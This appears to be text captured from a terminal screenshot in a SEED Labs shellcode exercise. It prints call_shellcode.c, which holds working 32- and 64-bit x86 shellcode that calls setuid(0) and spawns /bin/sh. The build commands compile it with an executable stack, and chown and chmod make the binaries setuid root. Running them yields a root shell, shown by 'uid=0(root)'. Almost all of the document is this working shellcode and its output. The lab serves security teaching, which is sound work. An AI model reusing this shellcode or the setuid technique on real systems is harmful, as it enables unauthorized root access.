 Applications
Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project3/Labsetup/code
File Edit View Terminal Tabs Help
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ cat
Makefile          a32.out           a64.out           call_shellcode.c
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ cat
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ cat call_shellcode.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>

// Binary code for setuid(0)
// 64-bit:  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
// 32-bit:  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"


const char shellcode[] =
#if __x86_64__
  "\x48\x31\xff\x48\x31\xc0\xb0\x69\x0f\x05"
  "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
  "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
  "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80"
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;

int main(int argc, char **argv)
{
   char code[500];

   strcpy(code, shellcode);
   int (*func)() = (int(*)())code;

   func();
   return 1;
}

seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ make setuid
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
sudo chown root a32.out a64.out
sudo chmod 4755 a32.out a64.out
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ ./a32.out
# whoami
root
# id
uid=0(root) gid=1003(seed) groups=1003(seed),121(docker)
#
seed@seed-vm-1:~/dev/project3/Labsetup/shellcode$ ./a64.out
# who
# id
uid=0(root) gid=1003(seed) groups=1003(seed),121(docker)
# ls -l /proc/$$/exe
lrwxrwxrwx 1 root seed 0 Oct 14 18:42 /proc/14681/exe -> /usr/bin/dash
# ^C
#